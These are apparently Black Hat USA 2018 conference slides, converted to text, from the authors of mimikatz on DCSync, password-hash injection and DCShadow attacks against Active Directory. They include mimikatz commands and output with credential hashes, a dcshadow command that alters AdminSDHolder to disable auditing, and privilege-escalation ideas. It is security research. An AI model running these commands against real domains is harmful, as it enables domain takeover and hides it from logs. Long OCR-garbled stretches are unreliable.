# black hat USA 2018

AUGUST 4-9, 2018
MANDALAY BAY / LAS VEGAS







#### Introduction





**Domain Controller** 

The first image macro using the phrase was a PTSD Clarinet Boy derivative which read, "They told me I could be anything I wanted, so I became a God." The source image came from the <u>single topic</u> <u>blog</u> Awkward Family Photos in July of 2009.





#### About us



#### Vincent LE TOUX / @mysmartlogon



engie

- Head of CERT ENGIE
- CEO of « My Smart Logon » (smart card & windows authentication)

#### **CONTRIBUTIONS**

- Author of Ping Castle (https://www.pingcastle.com)
- (few) Contributions in Mimikatz
- Smart card (GIDS applet, OpenSC, OpenPGP ....)

#### Link:

https://github.com/vletoux/

#### Benjamin DELPY / @gentilkiwi

- French Central Bank (Banque de France)
   Research & Development Security Centre (CRDS)
- Security Kiwi researcher at night



#### **AUTHOR OF MIMIKATZ**

- This little program that I wrote to learn C
- And kekeo, for personal usage ;)
- Not related to my real work (personnal dev.)

#### Link:

http://github.com/gentilkiwi/



### Warning







### Follow this little boy into its journey #BHUSA





# DCSync's history

My first badge











2014

Question: How does Microsoft synchronize passwords to AzureAD?

- A tool named DirSync; ancestor of FIM
- Read or write to LDAP repository
- Plugin aware and written in c#

Just reverse the AzureAD plugin!





### Computing AzureAD hashes





**2014**A POC code to retrieve NTLM hashes



#### DCSync is born



```
DCSync 1.0 "S**c me I'm famous" (Aug 5 2015 00:46:23)
              Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
Vincent LE TOUX ( vincent.letoux@gmail.com )
              http://blog.gentilkiwi.com
http://www.mysmartlogon.com
      'Administrateur' will be the user account
     'lab.local' will be the domain
'dc.lab.local' will be the main server
SAM Username
                        : Administrateur
                        : Administrateur
Object RDN
Account Type
Account expiration : 01/01/1601 02:00:00
Password last change : 04/08/2015 22:12:26
Object Security ID : S-1-5-21-130452501-2365100805-3685010670-500
Object Relative ID : 500
Credentials:
  Hash NTLM: 8598569e787aa23cbf15e9b0f00695b3
    ntlm- 0: 8598569e787aa23cbf15e9b0f00695b3
    ntlm- 1: 19821b02ad68192b76dc0fc5a549ca99
    ntlm- 2: cc36cf7a8514893efccd332446158b1a
     1m - 0: 142ced774b52cb30e57fd080143145df

    1: 777c6825d5c3841f629a2c181ac01679

Supplemental Credentials:
 Primary: Kerberos-Newer-Keys *
    Default Salt : LAB.LOCALAdministrateur
    Default Iterations: 4096
    Credentials
                            (4096) : a3b5b3aada9218acd882920bd0e83ac07543
       aes256 hmac
       aes128_hmac
                            (4096) : 73bf0a426ce4d8a321164748a44f767e
       des cbc_md5
```

#### 2015

A stand alone program, then a mimikatz feature





**#DCSync** is dead, long live the **DCSync** function in **#mimikatz!**Can use a domain admin \*token\*

> github.com/gentilkiwi/mim...



### #BHUSA

## Demo





# I want to push!

My second badge









#### Starting point



#### 2017

Question: Can we use password reset (and setting it back) for compromise?

Problem: we have only the former hash with DCSync!

Solution: use the NT4 SAM api implemented in **lsadump::setntlm** and **lsadump::changentlm** (not subject to complexity rules ©)

Side effect: supplementalCredentials (kerberos AES key removed ☺)

https://github.com/vletoux/NTLMInjector

Thanks to Andrew Robbins (@\_wald0)

```
mimikatz 2,1,1 x64 (oe.eo)
         mimikatz 2.1.1 (x64) built on Jun 7 2017 23:00:30
          Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com
           http://blog.gentilkiwi.com/mimikatz
mikatz # lsadump::changentlm /server:srvcharly.nirvana.local /user:test /old:faa4fa1ccefcf48d6a6bdf0fb2bcb864 /newpassword:simplepass.
             faa4fa1ccefcf48d6a6bdf0fb2bcb864
           : 8340f9ad34f944da2f77aa69d234ccf7
          : 5-1-5-21-3353634010-3995574561-1929513183
 Change password is a success!
imikatz # coffee
mikatz # lsadump::changentlm /server:srvcharly.nirvana.local /user:test /oldpassword:simplepass /new:faa4fa1ccefcf48d6a6bdf0fb2bcb864
 rget server: srvcharly.nirvana.local
           : 8340f9ad34f944da2f77aa69d234ccf7
            : faa4fa1ccefcf48d6a6bdf0fb2bcb864
main name : NIRVANA
           : 5-1-5-21-3353634010-3995574561-1929513183
Change password is a success!
imikatz # _
```

We need more flexibility regarding the push



### Idea: support the « DCSync » call #BHUSA

#### [MS-ADTS]:

#### Active Directory Technical Specification

Intellectual Property Rights Notice for Open Specifications Documentation

- Technical Documentation. Microsoft publishes Open Specifications documentation ("this
  documentation") for protocols, file formats, data portability, computer languages, and standards
  support. Additionally, overview documents cover inter-protocol relationships and interactions.
- Copyrights. This documentation is covered by Microsoft copyrights. Regardless of any other
  terms that are contained in the terms of use for the Microsoft website that hosts this
  documentation, you can make copies of it in order to develop implementations of the technologies
  that are described in this documentation and can distribute in portions of it in your implementations
  that use these technologies or in your documentation as necessary to properly document the
  implementation. You can also distribute in jour implementation, with or without modification, any
  schemas, IDLs, or code samples that are inferenced in the Qens Describations documentation.
- No Trade Secrets. Microsoft does not claim any trade secret rights in this documentation. Patents, Microsoft has patents that might cover your implementations of the technologies described in the Open Specifications documentation. Neither this notice nor Microsoft's delivery of this documentation grants any licenses under those patents or any other Microsoft patents. However, a given Open Specifications document might be covered by the Microsoft Open Specifications Promise or the Microsoft Open Specifications Promise or the Microsoft Community Promise. If you would prefer a written license, or if the technologies described in this documentation are not covered by the Open Specifications Promise or Community Promise, as applicable, patent licenses are available by contacting ipol@microsoft.com.
- License Programs. To see all of the protocols in scope under a specific license program and the
  associated patents, visit the Patent Map.
- associated patents, visit the <u>Patent Map</u>.

  Trademarks. The names of companies and products contained in this documentation might be covered by trademarks or similar intellectual property rights. This notice does not grant any licenses under those rights. For a list of Microsoft trademarks, visit
- FitcHittous Names. The example companies, organizations, products, domain names, email addresses, logos, people, pleaces, and events that are depicted in this documentation are fictitious. No association with any real company, organization, product, domain name, email address, logo, person, place, or event is intended or should be inferred.

Reservation of Rights. All other rights are reserved, and this notice does not grant any rights other than as specifically described above, whether by implication, estoppel, or otherwise.

Tools. The Open Specifications documentation does not require the use of Microsoft programming tools or programming environments in order for you to develop an implementation. If you have access to Microsoft programming tools and environments, you are free to take advantage of them. Certain Open Specifications documents are intended for use in conjunction with publicly available standards specifications and network programming art and, as such, assume that the reader either is familiar with the aforementioned material or has immediate access to it.

Support. For questions and support, please contact dochelp@microsoft.com

[MS-ADTS] - v20171201 Active Directory Technical Specification Copyright © 2017 Microsoft Corporation Release: December 1, 2017 1) Register as a server replica

- Create the structure in CN=Configuration (LDAP + DrsAddEntry)
- Add SPNs to the computer account

- 2) Trigger the replication
- Waiting for connexion (playing with admin tools)
- ReplicaSync require a topology modification
- Well, ReplicaAdd does and triggers a replication

No need to be a member of the « domain controller » group It's only RTFM: ADTS & DRSR specifications (like in a Samba DC)





Thanks to Victor Kerr (@victor\_kerr) for the DCShadow name

# Demo





# Having fun with replication

My third badge





Tenderfoot



#### What does your own DC?

#### Push any changes that ...

a normal DC will push

WITHOUT LOGGING

only a DC will prepare

WITHOUT LOGGING

are partial changes

WITHOUT LOGGING

#### **Example:**

Change the primary group as 519 (member of the Enterprise admin group)

#### Example:

add the Enterprise admin group SID in the SIDHistory attribute

#### Example:

Pushing an HASH as the old password hash without changing the current HASH of the account nor the last password change date





### Demo





### All you need is love ;-)





... and a crazy Nikhil Mittal @nikhil\_mitt

You can modify ACL on the ActiveDirectory to allow non-domain admins to DCShadow

```
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\
```

The Solution

Nikhil does not seem to love Logs

#### Now, how does DCShadow help? Try the below commands to set ACL of the

AdminSDHolder to turn off the enhanced auditing:

```
mimikatz # lsadump::dcshadow
/object:"CN=AdminSDHolder,CN=System,DC=offensiveps,DC=com"
/attribute:ntSecurityDescriptor
```

G months delease
Almikatz # 1 indump: idc hadow /object: "Clasade indonater, Classystem, Dosoffensives, Docom" /attribute: intSecurityGenoripro.
Lipida: Coroccom / Attribute: intSecurityGenoripro.
Lipida: Coroccom / Attribute: intSecurityGenoripro.
Lipida: Coroccom / Attribute: intSecurityGenoripro.
Lipida: Coroccom / Attribute: intSecurityGenoripro.
Lipida: Coroccom / Attribute: intSecurityGenoripro.
Lipida: Coroccom / Attribute: intSecurityGenoripro.
Lipida: Coroccom / Attribute: intSecurityGenoripro.
Lipida: Coroccom / Attribute: intSecurityGenoripro.
Lipida: Coroccom / Attribute: intSecurityGenoripro.
Lipida: Coroccom / Attribute: intSecurityGenoripro.
Lipida: Coroccom / Attribute: intSecurityGenoripro.
Lipida: Coroccom / Attribute: intSecurityGenoripro.
Lipida: Coroccom / Attribute: intSecurityGenoripro.
Lipida: Coroccom / Attribute: intSecurityGenoripro.
Lipida: Coroccom / Attribute: intSecurityGenoripro.
Lipida: Coroccom / Attribute: intSecurityGenoripro.
Lipida: Coroccom / Attribute: intSecurityGenoripro.
Lipida: Coroccom / Attribute: intSecurityGenoripro.
Lipida: Coroccom / Attribute: intSecurityGenoripro.
Lipida: Coroccom / Attribute: intSecurityGenoripro.
Lipida: Coroccom / Attribute: intSecurityGenoripro.
Lipida: Coroccom / Attribute: intSecurityGenoripro.
Lipida: Coroccom / Attribute: intSecurityGenoripro.
Lipida: Coroccom / Attribute: intSecurityGenoripro.
Lipida: Coroccom / Attribute: intSecurityGenoripro.
Lipida: Coroccom / Attribute: intSecurityGenoripro.
Lipida: Coroccom / Attribute: intSecurityGenoripro.
Lipida: Coroccom / Attribute: intSecurityGenoripro.
Lipida: Coroccom / Attribute: intSecurityGenoripro.
Lipida: Coroccom / Attribute: intSecurityGenoripro.
Lipida: Coroccom / Attribute: intSecurityGenoripro.
Lipida: Coroccom / Attribute: intSecurityGenoripro.

Bingo! No logs for turning off logging. Of course, I cannot show you no logs :P But we can see the new SACL:

https://github.com/samratashok/nishang/blob/master/ActiveDirectory/Set-DCShadowPermissions.ps1 https://www.labofapenetrationtester.com/2018/05/dcshadow-sacl.html



# Playing in GOD mode

My fourth badge









What differenciate a creation from an update?

- Basic push replication with:
  - WhenCreated
  - InstanceType = 4 (WRITE)
- Has to respect mandatory schema attributes!



What about deletion?





### Object lifecycle

